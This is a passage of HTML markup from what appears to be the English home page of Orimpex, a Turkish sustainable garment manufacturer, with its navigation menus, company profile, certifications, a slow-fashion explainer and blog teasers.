	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-475"><a href="#" class="elementor-sub-item elementor-item-anchor">SUSTAINABLE FIBERS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://orimpex.nl/?page_id=604" class="elementor-sub-item">ORGANIC COTTON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://orimpex.nl/?page_id=610" class="elementor-sub-item">TENCEL™, ECOVERO™, REFİBRA ™</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://orimpex.nl/?page_id=613" class="elementor-sub-item">RECYCLED POLYESTER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://orimpex.nl/?page_id=607" class="elementor-sub-item">BAMBOO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-476"><a href="#" class="elementor-sub-item elementor-item-anchor">MEMBERSHIPS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://orimpex.nl/?page_id=638" class="elementor-sub-item">UN GLOBAL COMPACT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://orimpex.nl/?page_id=640" class="elementor-sub-item">UN WOMEN’S EMPOWERMENT PRINCIPLES (WEPS)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://orimpex.nl/?page_id=747" class="elementor-sub-item">CIRCULOSE® SUPPLIER NETWORK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://orimpex.nl/?page_id=1023" class="elementor-sub-item">TEXTILE EXCHANGE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925"><a href="#" class="elementor-sub-item elementor-item-anchor">OUR CERTIFICATES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://orimpex.nl/?page_id=658" class="elementor-sub-item">GOTS-OCS-RCS-GRS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://orimpex.nl/?page_id=660" class="elementor-sub-item">B CORP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478"><a href="#" class="elementor-item elementor-item-anchor">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://orimpex.nl/?page_id=727" class="elementor-sub-item">WOMEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://orimpex.nl/?page_id=725" class="elementor-sub-item">MEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://orimpex.nl/?page_id=729" class="elementor-sub-item">CHILDREN &#038; BABY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://orimpex.nl/?page_id=28" class="elementor-item">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://orimpex.nl/?page_id=812" class="elementor-item">GDPR</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-648631b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-429 current_page_item menu-item-438"><a href="https://orimpex.nl/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">HOME PAGE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://orimpex.nl/?page_id=418" class="elementor-item" tabindex="-1">OUR PROCESSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-452"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">SUSTAINABILITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-472"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://orimpex.nl/?page_id=314" class="elementor-sub-item" tabindex="-1">SOLAR ENERGY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://orimpex.nl/?page_id=502" class="elementor-sub-item" tabindex="-1">GLOBAL GOALS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://orimpex.nl/?page_id=549" class="elementor-sub-item" tabindex="-1">ORIMPEX GROVES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://orimpex.nl/?page_id=536" class="elementor-sub-item" tabindex="-1">CARBON NEUTRALIZATION PROJECT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://orimpex.nl/?page_id=546" class="elementor-sub-item" tabindex="-1">WHO MADE MY CLOTHES?</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-473"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">SUSTAINABILITY REPORTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://orimpex.nl/?page_id=1125" class="elementor-sub-item" tabindex="-1">2023 REPORT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://orimpex.nl/?page_id=576" class="elementor-sub-item" tabindex="-1">2024 REPORT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">AUDITS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://orimpex.nl/?page_id=582" class="elementor-sub-item" tabindex="-1">Amfori BSCI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://orimpex.nl/?page_id=904" class="elementor-sub-item" tabindex="-1">FAIR WEAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-475"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">SUSTAINABLE FIBERS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://orimpex.nl/?page_id=604" class="elementor-sub-item" tabindex="-1">ORGANIC COTTON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://orimpex.nl/?page_id=610" class="elementor-sub-item" tabindex="-1">TENCEL™, ECOVERO™, REFİBRA ™</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://orimpex.nl/?page_id=613" class="elementor-sub-item" tabindex="-1">RECYCLED POLYESTER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://orimpex.nl/?page_id=607" class="elementor-sub-item" tabindex="-1">BAMBOO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-476"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MEMBERSHIPS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://orimpex.nl/?page_id=638" class="elementor-sub-item" tabindex="-1">UN GLOBAL COMPACT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://orimpex.nl/?page_id=640" class="elementor-sub-item" tabindex="-1">UN WOMEN’S EMPOWERMENT PRINCIPLES (WEPS)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://orimpex.nl/?page_id=747" class="elementor-sub-item" tabindex="-1">CIRCULOSE® SUPPLIER NETWORK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://orimpex.nl/?page_id=1023" class="elementor-sub-item" tabindex="-1">TEXTILE EXCHANGE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">OUR CERTIFICATES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://orimpex.nl/?page_id=658" class="elementor-sub-item" tabindex="-1">GOTS-OCS-RCS-GRS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://orimpex.nl/?page_id=660" class="elementor-sub-item" tabindex="-1">B CORP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://orimpex.nl/?page_id=727" class="elementor-sub-item" tabindex="-1">WOMEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://orimpex.nl/?page_id=725" class="elementor-sub-item" tabindex="-1">MEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://orimpex.nl/?page_id=729" class="elementor-sub-item" tabindex="-1">CHILDREN &#038; BABY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://orimpex.nl/?page_id=28" class="elementor-item" tabindex="-1">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://orimpex.nl/?page_id=812" class="elementor-item" tabindex="-1">GDPR</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2ee2834 e-con-full e-flex e-con e-child" data-id="2ee2834" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-a659658 cpel-switcher--align-center cpel-switcher--layout-horizontal cpel-switcher--aspect-ratio-43 elementor-widget elementor-widget-polylang-language-switcher" data-id="a659658" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
					<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang cpel-switcher__lang--active"><a lang="en-US" hreflang="en-US" href="https://orimpex.nl/"><span class="cpel-switcher__flag cpel-switcher__flag--us"><img src="[data-uri]" alt="English" /></span><span class="cpel-switcher__code">EN</span></a></li><li class="cpel-switcher__lang"><a lang="nl-NL" hreflang="nl-NL" href="https://orimpex.nl/?page_id=1430"><span class="cpel-switcher__flag cpel-switcher__flag--nl"><img src="[data-uri]" alt="Nederlands" /></span><span class="cpel-switcher__code">NL</span></a></li></ul></nav>				</div>
				</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="429" class="elementor elementor-429" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e53fbc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e53fbc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9ed9a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="bb9ed9a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f2e56e elementor-widget elementor-widget-heading" data-id="2f2e56e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ABOUT US</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-8eeda1b e-flex e-con-boxed e-con e-parent" data-id="8eeda1b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7385d40 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-sina_content_box" data-id="7385d40" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="sina_content_box.default">
				<div class="elementor-widget-container">
							<div class="sina-content-box clearfix  ">

			
			
														<div class="sina-content-box-icon  ">
							<img decoding="async" src="https://orimpex.nl/wp-content/uploads/2025/04/logo-cok-kucuk.png" alt="logo-cok-kucuk">
						</div>
					
					<div class="sina-content-box-content">
						
						
											</div>
					</div><!-- .sina-content-box -->
						</div>
				</div>
				<div class="elementor-element elementor-element-03bf70c elementor-widget elementor-widget-text-editor" data-id="03bf70c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Since its foundation in 2007, Orimpex has specialized in sustainable garment manufacturing. We have been working with fashion brands that are conscious of their impact on people, planet<strong>,</strong> and the future of our industry. By combining long term experience with forward thinking practices, Orimpex has grown into one of the pioneering garment manufacturers driving sustainability and transparency in today’s global textile sector.</p><p>Our production facility is located in Izmir, Turkey, a key textile center in the Aegean region. With a monthly capacity of 50,000 pieces, we manage the garment manufacturing process in house covering cutting, stitching, quality control, and packing ensuring full process integrity and traceability at every stage. As part of our commitment to transparency, we welcome our partners to visit the factory and experience how we work first hand. Our production is certified according to internationally recognized standards, such as GOTS (Global Organic Textile Standard), OCS (Organic Content Standard), and GRS (Global Recycled Standard).</p><p>In addition to our sustainability focus, Orimpex has built a strong reputation for flexibility, clear communication, and a personalized approach. Over the years, we have gained extensive experience in working with smaller quantities making us an ideal partner for conscious brands that prioritize quality over mass production. We take pride in producing well made garments, both in knitted and woven fabrics, based on our clients’ unique designs, with full attention to detail at every step of the process.</p><p>As of 2025, 95% of the fibers we use come from certified organic or low impact sustainable sources. All our production partners from fabric mills to printing and embroidery services are certified by recognized international standards.</p><p>Orimpex is regularly audited by organizations such as the <strong>Fair Wear Foundation</strong> and <strong>Amfori BSCI</strong>, reflecting our dedication to responsible working conditions and continuous improvement. We are also proud to be a <strong>Certified B Corporation</strong>, underlining our commitment to balancing purpose and profit across people, planet, and performance.<br />In addition, we are among the first manufacturers to receive the “<strong>Equal Opportunity for Women at Work</strong>” <strong>Certificate</strong>, reflecting our long-standing commitment to gender equality and inclusion in the workplace.</p><p>Our business strategy is aligned with the <strong>United Nations Sustainable Development Goals (SDGs)</strong>. As we look ahead, we continue to invest in scalable, climate conscious solutions and work toward a truly circular and future-proof textile industry.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7a458eb elementor-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="7a458eb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://orimpex.nl/about-us/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">CONTINUE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-40fb4c7 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="40fb4c7" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-430696b elementor-widget elementor-widget-image" data-id="430696b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="89" src="https://orimpex.nl/wp-content/uploads/2025/04/logolar-1024x114.png" class="attachment-large size-large wp-image-141" alt="" srcset="https://orimpex.nl/wp-content/uploads/2025/04/logolar-1024x114.png 1024w, https://orimpex.nl/wp-content/uploads/2025/04/logolar-300x33.png 300w, https://orimpex.nl/wp-content/uploads/2025/04/logolar-768x86.png 768w, https://orimpex.nl/wp-content/uploads/2025/04/logolar.png 1300w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8536747 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="8536747" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afbf256 elementor-widget elementor-widget-sina_content_box" data-id="afbf256" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="sina_content_box.default">
				<div class="elementor-widget-container">
							<div class="sina-content-box clearfix  ">

			
			
														<div class="sina-content-box-icon  ">
							<img decoding="async" src="https://orimpex.nl/wp-content/uploads/2025/04/logo-cok-kucuk.png" alt="logo-cok-kucuk">
						</div>
					
					<div class="sina-content-box-content">
						
						
											</div>
					</div><!-- .sina-content-box -->
						</div>
				</div>
				<div class="elementor-element elementor-element-508264f elementor-widget elementor-widget-heading" data-id="508264f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sustainable Textile</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6c29ab2 elementor-widget elementor-widget-text-editor" data-id="6c29ab2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Before talking about sustainable textiles, we would like to briefly explain what the concept of sustainability is. Sustainability, in its shortest definition, means meeting today&#8217;s needs without stealing from tomorrow&#8217;s needs. In other words, it means acting from today with the future in mind. This should be a way of thinking that we must adopt in every aspect of our lives, otherwise our world, where we act like its owner but are only guests, will have to remind us of this. Sustainable textiles and slow fashion are concepts that we have encountered a lot in recent times but have only recently met. Slow Fashion is a movement that emerged against rapidly changing trends and fast production. “The basic philosophy of the Slow Fashion movement is to produce long-lasting, high-quality, timeless products. It aims to produce this production with local resources, local fashion styles and natural materials. In order to understand slow fashion, it is necessary to briefly mention fast fashion. Fast fashion offers high-volume, low-priced, single-season wearable products depending on seasons and trends. Constantly changing trends and low-priced products lead consumers to buy more than they need. Excessive consumption comes back as a heavy price for nature and workers. Slow fashion, on the other hand, slows down the entire process with the values ​​it puts forward, while supporting the processes of creating, producing and consuming focused on humans and nature.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-be5851b elementor-widget elementor-widget-image" data-id="be5851b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="89" src="https://orimpex.nl/wp-content/uploads/2025/04/logolar-1024x114.png" class="attachment-large size-large wp-image-141" alt="" srcset="https://orimpex.nl/wp-content/uploads/2025/04/logolar-1024x114.png 1024w, https://orimpex.nl/wp-content/uploads/2025/04/logolar-300x33.png 300w, https://orimpex.nl/wp-content/uploads/2025/04/logolar-768x86.png 768w, https://orimpex.nl/wp-content/uploads/2025/04/logolar.png 1300w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-036ff67 elementor-align-center elementor-widget elementor-widget-button" data-id="036ff67" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://orimpex.com.tr/hakkimizda/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">CONTINUE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2db9da8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="2db9da8" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7664a94 elementor-widget elementor-widget-heading" data-id="7664a94" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BLOG</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ed458da elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="ed458da" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-226 post type-post status-publish format-standard has-post-thumbnail hentry category-orimpex-en" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://orimpex.nl/?p=226" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img decoding="async" width="300" height="200" src="https://orimpex.nl/wp-content/uploads/2025/04/download-1-300x200.jpg" class="attachment-medium size-medium wp-image-227" alt="" srcset="https://orimpex.nl/wp-content/uploads/2025/04/download-1-300x200.jpg 300w, https://orimpex.nl/wp-content/uploads/2025/04/download-1-1024x683.jpg 1024w, https://orimpex.nl/wp-content/uploads/2025/04/download-1-768x512.jpg 768w, https://orimpex.nl/wp-content/uploads/2025/04/download-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">orimpex</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://orimpex.nl/?p=226" target=&quot;_blank&quot;>
				Reduce Waste In Your Home			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Have you observed how much waste occurs during the day on the food we consume, personal needs, etc.? There are</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://orimpex.nl/?p=226" aria-label="Read more about Reduce Waste In Your Home" tabindex="-1" target="_blank">
			Read More »		</a>

					</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1 post type-post status-publish format-standard has-post-thumbnail hentry category-orimpex-en" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://orimpex.nl/?p=1" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="200" src="https://orimpex.nl/wp-content/uploads/2025/04/download-300x200.jpg" class="attachment-medium size-medium wp-image-181" alt="orimpex" srcset="https://orimpex.nl/wp-content/uploads/2025/04/download-300x200.jpg 300w, https://orimpex.nl/wp-content/uploads/2025/04/download-768x513.jpg 768w, https://orimpex.nl/wp-content/uploads/2025/04/download.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">orimpex</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://orimpex.nl/?p=1" target=&quot;_blank&quot;>
				Circular Fashion			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>&nbsp; The circular fashion is an industry where waste is used as a new product, reusing all materials and rebuilding</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://orimpex.nl/?p=1" aria-label="Read more about Circular Fashion" tabindex="-1" target="_blank">
			Read More »		</a>

					</div>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="784" class="elementor elementor-784 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-20ef722 e-con-full e-flex e-con e-parent" data-id="20ef722" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
		<div class="elementor-element elementor-element-0e59a66 e-con-full e-flex e-con e-child" data-id="0e59a66" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-f0a5650 elementor-widget elementor-widget-image" data-id="f0a5650" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="100" height="100" src="https://orimpex.nl/wp-content/uploads/2025/05/logo-footer.png" class="attachment-large size-large wp-image-789" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4b6483f elementor-widget elementor-widget-text-editor" data-id="4b6483f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Orimpex Organic Textiles</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-53eaa95 e-con-full e-flex e-con e-child" data-id="53eaa95" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-a56c95c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a56c95c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
